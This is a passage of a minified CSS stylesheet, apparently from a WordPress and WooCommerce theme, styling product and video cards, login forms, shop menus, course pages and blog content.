linear}.post-card--simple:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.post-card--simple .post-card__content{bottom:30px;position:absolute;left:50%;transform:translateX(-50%);z-index:10}.post-card--simple .post-card__title{text-transform:uppercase;color:#fff;font-weight:700;font-size:1.375rem;line-height:1.875rem}@media (max-width:767px){.post-card--simple .post-card__title{font-size:1rem;line-height:1.375rem}}.post-card--simple:hover .post-card__see-more{background-color:#fff!important;color:#3199bb!important}.post-card--simple:hover .post-card__image{transform:scale(1.05)}.product-card{display:inline-block;vertical-align:top;width:300px;text-align:center;position:relative;white-space:initial;padding-bottom:20px}.product-card__img-wrapper{max-height:250px;overflow:hidden}.product-card img{max-height:250px;height:100%}.product-card__title-wrapper{margin-top:15px;min-height:130px}.product-card__title{text-transform:uppercase;font-size:1.0625rem;line-height:1.5625rem;color:#303937;font-weight:700;max-width:207px;white-space:initial;margin:0 auto}.product-card__desc{text-transform:uppercase;font-size:.9375rem;line-height:1.5625rem;color:#303937;margin-top:2px;font-weight:300;padding:0 30px}.product-card .desc-back{min-height:193px;padding:0}.product-card__price-wrapper{margin-top:10px;min-height:55px}.product-card__price{color:#3199bb;font-size:2.1875rem;font-weight:700}.product-card__price.crossed{text-decoration:line-through}.product-card__shipping-info{text-transform:uppercase;font-size:.8125rem;margin-top:5px;color:#b9b9b9;font-weight:500}.product-card__cta{margin-top:18px;min-width:145px}.product-card__cta.adding{background-color:#707070}.product-card__wrapper:hover .product-card__hidden-content{opacity:1;visibility:visible;z-index:10}.product-card__wrapper:hover .product-card__hidden-content .product-card__desc{color:#fff;font-size:.9375rem;line-height:1.375rem;text-transform:initial}.product-card__hidden-content{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#3199bb;opacity:0;visibility:hidden;color:#fff;padding:40px 20px 30px 20px;box-sizing:border-box;text-align:center;white-space:normal;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.product-card__hidden-content .product-card__desc{margin-top:10px;margin-bottom:6px}.product-card__hidden-content .badge,.product-card__hidden-content .product-card__edition{margin-top:10px;font-size:.9375rem;font-weight:700;display:block}.product-card__hidden-content .badge{color:#262626;text-transform:uppercase}.product-card__hidden-content .product-card__title-wrapper{min-height:112px}.product-card__hidden-content .price{font-size:1.875rem;color:#262626!important}.product-card__hidden-content .price.crossed{text-decoration:line-through}.product-card__hidden-content .product-card__shipping-info{color:#fff}.product-card__hidden-content .product-card__price{color:#262626}.product-card__hidden-title{text-transform:uppercase;font-size:1.0625rem;max-width:205px;margin:0 auto;line-height:1.3125rem}.product-card__hidden-title span{color:#262626!important;display:block;margin-top:10px;font-size:.9375rem;font-weight:700}.product-card__edition{text-transform:uppercase;color:#262626;margin:5px 0}.product-card .know-more span{background-color:#3199bb}.product-card .know-more:hover span{background-color:#262626}.video-card--default{height:230px;margin:0 3px 78px 3px;background-repeat:no-repeat;background-size:100%;background-position:center;width:410px;display:inline-block;vertical-align:top;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.video-card--default:before{content:"";display:inline-block;width:100%;height:100%;z-index:1;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.6)}@media (max-width:991px){.video-card--default{height:180px;width:calc(50vw - 30px);margin-bottom:50px}}@media (max-width:767px){.video-card--default{width:calc(100vw - 40px)}}.video-card--default .video-card__content{text-align:center;color:#fff;padding-top:127px;position:relative;z-index:5}@media (max-width:767px){.video-card--default .video-card__content{padding-top:65px}}.video-card--default .video-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px}.video-card--default .video-card__title{font-size:1.125rem;line-height:1.5rem;margin-bottom:5px;max-width:80%;white-space:normal;margin:0 auto}.video-card--default:hover{background-size:108%}.archive.tax-videos_category .col-12.col-md-4{margin-bottom:30px}.archive.tax-videos_category .videos__highlight{padding-bottom:50px}.blog .total-posts,.category .total-posts,.post-type-archive-blog .total-posts,.tax-categoria_blog .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:50px 0 140px 0}@media (max-width:991px){.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:30px 0 60px 0}}.blog .small-cards,.category .small-cards,.post-type-archive-blog .small-cards,.tax-categoria_blog .small-cards{margin-bottom:52px}.blog .pagination,.category .pagination,.post-type-archive-blog .pagination,.tax-categoria_blog .pagination{margin-top:-52px}.login__form-wrapper{padding:85px 15px;margin:0 auto;max-width:380px}.login__title{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.875rem;color:#303937}.login__subtitle{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.5625rem;color:#303937}.login__form{margin-bottom:75px;padding-top:20px}.login__form input[type=email],.login__form input[type=password],.login__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px 0 50px;margin-bottom:10px}.login__form input[type=email]::placeholder,.login__form input[type=password]::placeholder,.login__form input[type=text]::placeholder{color:#b9b9b9}.login__form .input-wrapper{position:relative}.login__form .input-wrapper:before{content:"";position:absolute;width:16px;height:16px;top:17px;left:20px;background-position:center;background-repeat:no-repeat;background-size:cover}.login__form .input-wrapper--email:before{background-image:url(../images/user-blue.svg)}.login__form .input-wrapper--password:before{background-image:url(../images/key.svg)}.login__form .checkbox-label{font-size:.875rem;color:#303937;padding-left:30px;position:relative;vertical-align:sub}.login__form .checkbox-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:-4px;top:-4px;cursor:pointer}.login__form input[type=checkbox]{margin:0}.login__form input[type=checkbox]:checked+.checkbox-label::after{content:"\2713";position:absolute;color:#3199bb;left:0;top:-1px;font-size:16px}.login__form input[type=submit]{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px}.login__forgot{display:block;text-align:center;color:#3199bb;font-size:.875rem;text-decoration:underline;margin-top:25px}.login__register{width:100%;background-color:#2b2b2b;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;margin-top:15px;display:block}.login .woocommerce-privacy-policy-text{margin-top:15px!important}.page{overflow-x:hidden}.page--about{padding-bottom:80px}.page--about .content-wrapper{padding-top:50px}.page--about .narrow-content{max-width:950px;margin:0 auto}.page--about .blocks-gallery-grid{height:180px}@media (max-width:991px){.page--about .blocks-gallery-grid{height:29vw}}.page--courses .content-wrapper{padding-top:90px;max-width:950px;margin:0 auto}.page__banner{background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative;height:calc(100vh - 236px);max-height:520px}.page__banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.5)}.page__banner .container{height:100%}.page__banner+section .title-wrapper{margin-top:-1px}.page__title-wrapper{height:330px;display:flex;justify-content:center;align-items:center;color:#fff;flex-direction:column;position:relative;z-index:2;top:50%;transform:translateY(-50%)}.page__title{text-transform:uppercase;font-size:3.125rem;line-height:3.75rem;text-align:center;font-weight:500;margin-bottom:15px}@media (max-width:991px){.page__title{font-size:1.875rem;line-height:2.3125rem;margin-bottom:20px}}.page__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px;text-align:center;max-width:600px;padding:0 15px}@media (max-width:991px){.page__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.page .blocks-gallery-grid,.page .wp-block-gallery{display:block;white-space:nowrap}.page .blocks-gallery-grid .blocks-gallery-item,.page .wp-block-gallery .blocks-gallery-item{display:inline-block;width:auto;vertical-align:top;margin:0 5px!important}.page .wp-block-gallery{margin-bottom:50px}.page .wp-block-gallery .blocks-gallery-grid{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid.slick-initialized{overflow:initial}.page .wp-block-gallery .slick-list{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid{position:relative}@media (max-width:767px){.page .wp-block-gallery .blocks-gallery-item figure{justify-content:center}}.page .wp-block-gallery .slick-arrow{top:43%}.page .wp-block-gallery .slick-arrow.slick-next{right:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-next{right:-10px}}.page .wp-block-gallery .slick-arrow.slick-prev{left:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-prev{left:-10px}}@media (max-width:767px){.page .wp-block-gallery .slick-arrow{top:39%}}.page__actions{display:flex;justify-content:space-between;margin-bottom:50px}@media (max-width:991px){.page__actions{justify-content:center;flex-direction:column}}.page__actions a{background-color:#3199bb;color:#fff;text-transform:uppercase;display:inline-block;min-width:150px;height:55px;line-height:55px;font-size:.9375rem;margin-top:15px;border:none;text-align:center;padding:0 40px;font-weight:700}@media (max-width:991px){.page__actions a{display:block;width:280px;margin-left:auto;margin-right:auto;padding:0}}.page__actions a span{display:inline-block;width:18px;height:16px;margin-left:15px;background-repeat:no-repeat;background-position:center;background-size:cover}.page__actions a span.media-kit{background-image:url(../images/download.svg)}.page__actions a span.contact{background-image:url(../images/phone.svg)}.page .go-back{text-align:center;margin:100px 0}@media (max-width:767px){.page .go-back{margin:0 0 25px 0}}.page-template .article-footer{margin-bottom:0}.custom-search-pagination{margin-top:50px}.custom-search-pagination .page-numbers{font-size:1.25rem;color:#adadad;display:inline-block;padding:0 4px}.custom-search-pagination .page-numbers.current{color:#3199bb}.search-page{padding:70px 0}.search-page__header{padding-bottom:40px;border-bottom:1px solid #f4f4f4}.search-page__title{text-transform:uppercase;font-size:2.8125rem;line-height:3.125rem;margin-bottom:20px}@media (max-width:991px){.search-page__title{font-size:2.1875rem;line-height:2.5rem;margin-bottom:10px}}.search-page__subtitle{font-size:1.25rem;line-height:1.875rem;font-weight:lighter}.search-page__form{background-color:#fff}.search-page__form form{margin-top:15px}.search-page__form .site-search{max-width:400px!important}.search-page__form input[type=text]{border:1px solid #b9b9b9;width:100%}.search-page__form button{right:0}.search-page__results{padding-top:70px}.search-page .search-result .search-num{display:inline-block;min-width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border-radius:50%;background-color:#b9b9b9;margin-right:10px;font-size:20px}.search-page .search-result a{display:inline-block}.search-page .search-result__label{font-size:1.5rem;line-height:1.875rem;margin-bottom:30px}@media (max-width:991px){.search-page .search-result__label{font-size:1.25rem;line-height:1.5625rem}}.search-page .search-result__post{margin-bottom:20px;min-height:40px;display:flex;align-items:center}.search-page .search-result__post .post-title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem}.shop__menu{min-height:115px;padding:15px 0;line-height:115px;text-align:center;position:relative;z-index:3;background-color:#fff}@media (max-width:991px){.shop__menu{min-height:70px;line-height:70px}}@media (max-width:767px){.shop__menu{min-height:50px;line-height:50px}}.shop__menu ul{display:inline-block}.shop__menu ul li{display:inline-block;margin:0 25px}@media (max-width:1100px){.shop__menu ul li{margin:0 15px}}.shop__menu ul li a{display:inline-block;position:relative;font-size:1.5rem;text-transform:uppercase;font-weight:700;color:#303937}@media (max-width:1100px){.shop__menu ul li a{font-size:1.25rem}}@media (max-width:991px){.shop__menu ul li a{font-size:1rem}}.shop__menu ul li a.active{color:#3199bb}.shop__menu ul li a.active:after{content:"";background-color:#3199bb;width:70%;height:4px;position:absolute;bottom:35px;left:0;right:0;margin:0 auto}@media (max-width:991px){.shop__menu ul li a.active:after{bottom:15px}}@media (max-width:767px){.shop__menu ul li a.active:after{bottom:5px}}.shop .product-wrapper{text-align:center}.shop .product-card{margin-bottom:55px}.shop__online-corses .row{margin-left:-7px;margin-right:-7px}.shop__online-corses .product-wrapper{padding-left:7px;padding-right:7px}.shop__online-corses .online-course-card{width:100%!important}.shop__online-corses .online-course-card{min-width:100%!important}.shop__online-corses .online-course-card .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}.single-courses{overflow-x:hidden}.single-courses .single-video-wrapper{padding-bottom:0!important}.single-courses .single-video-wrapper+.block-col{padding-top:30px!important}.single-courses .single__header{max-width:950px;margin:0 auto}.single-courses .single__title{text-transform:uppercase;margin-bottom:5px}.single-courses .testimonials-slider{margin-top:0}.single-e-real{overflow-x:hidden}.single-e-real .content-wrapper{padding-top:50px}@media (max-width:991px){.single-e-real .content-wrapper{padding:50px 15px 0 15px}}.single-e-real .article-footer{margin-top:0!important;padding-top:0!important;margin-bottom:90px!important}@media (max-width:991px){.single-e-real .article-footer{padding:0 15px;margin-bottom:40px!important;margin-top:50px!important}}.single-e-real__title-wrapper{padding:0}@media (max-width:991px){.single-e-real__title-wrapper{padding:0 15px}}.single-e-real__title-wrapper h1{text-transform:uppercase;font-weight:500;margin-bottom:10px}.single-e-real__video-wrapper{position:relative}.single-e-real__video-wrapper .video-bg-image{width:100%!important;margin:0 auto!important;left:0!important;right:initial!important}.single-e-real__video-wrapper .videos-slider{height:auto;white-space:nowrap;position:relative}.single-e-real__video-wrapper .slick-list{position:relative;z-index:10;overflow:hidden}.single-e-real__video-wrapper .video-embed{display:inline-block;vertical-align:top}.single-e-real__video-wrapper .slick-dots{bottom:-30px}.single-e-real__video-wrapper .slick-arrow{top:47%;z-index:20}.single-e-real__video-wrapper .slick-arrow.slick-next{right:-30px;background-image:url(../images/arrow-right-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-next{right:8px}}.single-e-real__video-wrapper .slick-arrow.slick-prev{left:-30px;background-image:url(../images/arrow-left-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-prev{left:8px}}.single-e-real__banner{height:435px;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#b9b9b9}.single-e-real__banner .container{position:relative;height:100%}.single-e-real__banner .banner-massimo{max-height:100%;position:absolute;bottom:0;z-index:10}@media (max-width:767px){.single-e-real__banner .banner-massimo{display:none}}.single-e-real__banner .banner-text{float:right;position:relative;top:60px;display:block}@media (max-width:767px){.single-e-real__banner .banner-text{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content{float:right;text-align:center;max-width:55%;position:relative;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-e-real__banner .banner-content{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content__title{text-transform:uppercase;color:#3199bb;font-family:impact;font-size:4.6875rem;line-height:5rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__title{font-size:4.0625rem;line-height:4.375rem}}@media (max-width:767px){.single-e-real__banner .banner-content__title{font-size:2.8125rem;line-height:3.125rem}}.single-e-real__banner .banner-content__subtitle{font-family:impact;text-transform:uppercase;color:#fff;font-size:3.5rem;line-height:3.875rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__subtitle{font-size:2.875rem;line-height:3.25rem}}@media (max-width:767px){.single-e-real__banner .banner-content__subtitle{font-size:1.625rem;line-height:2rem}}.single-e-real__banner .banner-content__subtitle span{color:#3199bb}.single-e-real__banner .banner-content__trainer{text-transform:uppercase;color:#fff;margin-top:10px;position:relative;font-size:1.25rem}.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{content:"";width:25%;height:4px;background-color:#3199bb;display:inline-block;position:absolute;top:7px}@media (max-width:767px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{width:14%;top:4px;height:2px}}@media (max-width:310px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{display:none}}@media (max-width:767px){.single-e-real__banner .banner-content__trainer{font-size:.875rem}}.single-e-real__banner .banner-content__trainer:before{left:25px}.single-e-real__banner .banner-content__trainer:after{right:25px}.single-e-real__banner .banner-content__img{max-width:191px;margin-top:40px}.single-e-real__info-block{margin-bottom:30px;padding-left:30px}@media (max-width:767px){.single-e-real__info-block{padding-left:15px;margin-bottom:30px}}.single-e-real__info-block:first-child{margin-top:110px}@media (max-width:767px){.single-e-real__info-block:first-child{margin-top:0}}.single-e-real__info-block:last-child{margin-bottom:0}.single-e-real__info-block h6{text-transform:uppercase;font-size:1.0625rem;line-height:1.375rem;font-weight:500}.single-e-real__info-block small{color:#707070;font-size:.875rem;line-height:1.1875rem;font-weight:500}.single-e-real__price{color:#3199bb;font-size:2.1875rem;line-height:2.9375rem;font-weight:700}.single-e-real__price.crossed{text-decoration:line-through}.single-e-real .e-real-modules{background-color:#262626;padding-top:60px;padding-bottom:30px}.single-e-real .e-real-modules__title{text-align:center;color:#fff;text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:15px}@media (max-width:767px){.single-e-real .e-real-modules__title{font-size:1.375rem;line-height:2rem}}.single-e-real .e-real-modules__duration{text-align:center;color:#fff;font-size:.875rem;line-height:1.1875rem;margin-bottom:40px;font-weight:300}.single-e-real .e-real-modules__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}.single-e-real .e-real-modules__wrapper{display:flex}@media (max-width:991px){.single-e-real .e-real-modules__wrapper{display:block}}.single-e-real .e-real-module{background-color:#fff;margin:0 12px 30px 12px;padding:40px 30px 30px 30px;box-sizing:border-box;border-left:4px solid #3199bb;width:100%;position:relative}@media (max-width:991px){.single-e-real .e-real-module{margin:0 0 30px 0}}.single-e-real .e-real-module .content-wrapper{padding-top:15px}.single-e-real .e-real-module .content-wrapper>ul{padding-left:15px;margin-bottom:0}.single-e-real .e-real-module .content-wrapper>ol{padding-left:5px}.single-e-real .e-real-module__num{text-transform:uppercase;font-size:.875rem;line-height:1.1875rem;margin-bottom:5px;font-weight:500}.single-e-real .e-real-module__title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.6875rem;font-weight:500;max-width:calc(100% - 150px)}.single-e-real .e-real-module__duration{position:absolute;top:40px;right:0;color:#fff;background-color:#3199bb;text-align:center;height:60px;line-height:60px;width:158px;font-weight:500}@media (max-width:767px){.single-e-real .e-real-module__duration{font-size:.75rem;height:40px;line-height:40px;width:110px}}.single-e-real .e-real-module__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}@media (max-width:767px){.single-e-real .e-real-module__duration span{width:16px;height:16px}}.single-e-real__certificate{padding:10px 0 50px 0}.single-e-real__certificate p{margin-bottom:10px!important}.single-e-real__certificate h2{max-width:80%;margin-left:auto;margin-right:auto;font-weight:300}.single-e-real__certificate.masterclass{background-color:#3199bb}.single-e-real__certificate.masterclass *{color:#fff!important}.single-e-real__testimonials{margin-top:0!important}.single-e-real__persuade{background-color:#3199bb;padding-bottom:10px}.single-e-real__persuade .content-wrapper{padding-top:15px}.single-e-real__persuade .content-wrapper>ul{padding-left:15px;padding-top:30px}.single-e-real__persuade .content-wrapper>ul>li:before{content:"+";font-weight:lighter;font-size:1rem}.single-e-real__persuade .content-wrapper>ol{padding-left:5px;padding-top:30px}.single-e-real__cta{background-color:#3199bb;color:#fff;padding-bottom:60px;padding-top:10px;text-align:center}.single-e-real__cta .content-wrapper{padding-top:10px!important}.single-e-real__cta p{margin-bottom:15px!important}.single-e-real__cta h2{max-width:55%;margin-left:auto;margin-right:auto}@media (max-width:767px){.single-e-real__cta h2{max-width:100%}}@media (max-width:767px){.single-e-real__add{font-size:.75rem;padding:20px;min-width:initial}}.single-e-real__add .price{font-size:.9375rem;line-height:.75rem;display:inline-block;margin-left:20px;text-align:left;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .price{margin-left:5px}}.single-e-real__add .price.crossed{text-decoration:line-through}.single-e-real__add .price small{font-size:.5rem;line-height:.5rem}.single-e-real__add .icon{display:inline-block;margin-left:20px;width:18px;height:16px;background-image:url(../images/shopping-cart-blue.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:text-top;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .icon{margin-left:5px}}.single-e-real__add:hover{background-color:#3199bb;color:#fff}.single-e-real__add:hover *{color:#fff}.single-e-real__add:hover .icon{background-image:url(../images/shopping-cart.svg)}.single-product .content-wrapper{padding-top:50px}@media (max-width:767px){.single-product .content-wrapper{padding-top:25px}}.single-product__wrapper{margin:0 auto;max-width:950px;padding-top:10px}.single-product .img-wrapper{min-width:350px;max-width:350px}@media (max-width:767px){.single-product .img-wrapper{margin:0 auto}}.single-product .img-wrapper img{width:100%;height:auto}.single-product__header{display:flex;margin-bottom:30px}@media (max-width:767px){.single-product__header{display:block}}.single-product__type{display:inline-block;background-color:#3199bb;text-transform:uppercase;color:#fff;height:28px;line-height:28px;text-align:center;margin-bottom:13px;font-weight:700;font-size:.8125rem;padding:0 12px}.single-product__main-title{font-size:1.875rem;line-height:2.3125rem;color:#303937;margin-bottom:25px;font-weight:300}.single-product__main-title b{font-weight:500}@media (max-width:991px){.single-product__main-title{font-size:1.5625rem;line-height:2rem}}.single-product__category{font-size:1.0625rem;line-height:1.375rem;text-transform:uppercase;font-weight:lighter;margin-bottom:10px}.single-product__detail-line{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__detail-line span{font-weight:500}.single-product__detail-line a{color:#303937}.single-product__info-text p{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__info-text b,.single-product__info-text strong{font-weight:500}.single-product__info-text a{color:#303937}.single-product__before-price{color:#303937;font-size:1.0625rem;text-decoration:line-through;font-weight:500}.single-product__price{margin-top:10px;font-size:2.1875rem;color:#3199bb;font-weight:700}.single-product__price span{color:#b9b9b9;font-size:.875rem;text-transform:uppercase;font-weight:500}.single-product__add{margin-top:15px}.single-product__add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__add.adding{background-color:#707070;border-color:#707070;cursor:wait}.single-product__add:hover{background-color:#fff;color:#3199bb}.single-product__add:hover *{color:#3199bb}.single-product__add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product__footer{padding:50px 0;text-align:center}.single-product__footer .single__footer{max-width:958px;margin:0 auto;margin-top:50px}.single-product__footer-title{font-size:2.1875rem;font-weight:lighter;text-transform:uppercase;color:#1d1d1d}.single-product__footer-add{margin-top:25px}.single-product__footer-add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add small{font-size:.5625rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add.adding{background-color:#707070}.single-product__footer-add:hover{background-color:#fff;color:#3199bb}.single-product__footer-add:hover *{color:#3199bb}.single-product__footer-add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product .article-footer{margin-bottom:0;margin-top:70px}.single-product .testimonials-slider .slick-dots{display:none!important}.single-product .testimonials-slider .prod-testimonial-slider{padding-bottom:15px!important}.single .single-video{overflow:hidden;padding-top:30px}.single .single-wrapper{padding-top:30px}.single .single-video-wrapper{max-width:950px;padding-bottom:65px;width:100%;margin:0 auto}@media (max-width:767px){.single .single-video-wrapper{padding-bottom:0}}.single .content-wrapper>p>img{width:100%;height:auto}.single__body{position:relative}.single__body .video-bg-image{background-color:#b9b9b9;background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;height:430px;top:45px;z-index:0;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.single__body .video-bg-image.alt{top:90px}@media (max-width:991px){.single__body .video-bg-image{display:none}}.single__body .video-bg-image:after{content:"";background-color:#49abcd;position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;opacity:.5}.single__body .video-embed{position:relative;z-index:2;width:100%;height:520px}@media (max-width:991px){.single__body .video-embed{height:55vw}}body.single-videos .single__body .video-embed{margin-bottom:50px}.single__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300;margin-bottom:5px}.single__title{font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:25px;font-weight:500}@media (max-width:767px){.single__title{font-size:1.625rem;line-height:2rem}}.single__cat{margin:20px 0;border-bottom:5px solid #3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem;color:#303937;display:inline-block;padding-bottom:6px;font-weight:300}@media (max-width:767px){.single__cat{margin:10px 0;font-size:1rem;line-height:1.25rem;border-bottom:3px solid #3199bb;padding-bottom:0}}.single__cat.cat-alt{border-bottom:none;padding-bottom:0}.single__author{font-size:.8125rem;line-height:1.0625rem;font-weight:300;color:#303937;margin-bottom:25px}.single .wp-post-image{max-width:100%;height:auto;margin-bottom:50px}.single .wp-block-image img{max-width:100%;max-height:100%;height:auto;width:auto}.single__related{background-color:#262626;padding:60px 0 23px}.single__related .row{padding-top:30px}.single__comments{padding:85px 0 75px}@media (max-width:767px){.single__comments{padding:55px 0 75px}}.single__comments .comments-wrapper{max-width:546px;margin:0 auto}.single .posts-sidebar{padding-top:50px}@media (max-width:767px){.single .sidebar-wrapper{display:none!important}}.single-blog .single__body .video-embed{margin-bottom:30px}.single-blog .single__body .content-wrapper p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.single-blog .single__body .content-wrapper p b,.single-blog .single__body .content-wrapper p strong{font-weight:500}.single-blog .single__body .content-wrapper p em,.single-blog .single__body .content-wrapper p i{font-style:italic}.single-blog .single__body .content-wrapper a{color:#3199bb}.single-blog .single__body .content-wrapper ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.single-blog .single__body .content-wrapper ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.single-blog .single__body .content-wrapper ul li b,.single-blog .single__body .content-wrapper ul li strong{font-weight:500}.single-blog .single__body .content-wrapper ul li em,.single-blog .single__body .content-wrapper ul li i{font-style:italic}.single-blog .single__body .content-wrapper ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.single-blog .single__body .content-wrapper ul li>ol,.single-blog .single__body .content-wrapper ul li>ul{padding-left:20px}.single-blog .single__body .content-wrapper ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.single-blog .single__body .content-wrapper ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.single-blog .single__body .content-wrapper ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.single-blog .single__body .content-wrapper ol li b,.single-blog .single__body .content-wrapper ol li strong{font-weight:500}.single-blog .single__body .content-wrapper ol li em,.single-blog .single__body .content-wrapper ol li i{font-style:italic}.single-blog .single__body .content-wrapper ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.single-blog .single__body .content-wrapper ol li>ol,.single-blog .single__body .content-wrapper ol li>ul{padding-left:20px}.subscription .content-wrapper{padding:80px 0}.videos .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.videos__highlight{padding-top:50px}@media (max-width:991px){.videos__highlight{padding-top:30px}}.videos__by-category{overflow:hidden;padding-top:30px;padding-bottom:40px}.videos__category-title{text-transform:uppercase;font-weight:300;font-size:1.875rem;color:#2b2b2b}.videos__category-title span{text-decoration:none!important;border-bottom:4px solid #3199bb;display:inline-block;padding-bottom:5px}@media (max-width:991px){.videos__category-title{font-size:1.5625rem;margin-bottom:17px}}@media (max-width:767px){.videos__category-title{font-size:1.25rem;line-height:1.5625rem}}.videos__category-link{float:right;margin-top:-20px;text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}@media (max-width:767px){.videos__category-link{float:initial;display:block;margin-top:-10px;font-size:.8125rem}}.videos .row-wrapper{margin-top:27px;position:relative}.videos .row-wrapper:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper .slick-arrow{top:100px}@media (max-width:991px){.videos .row-wrapper 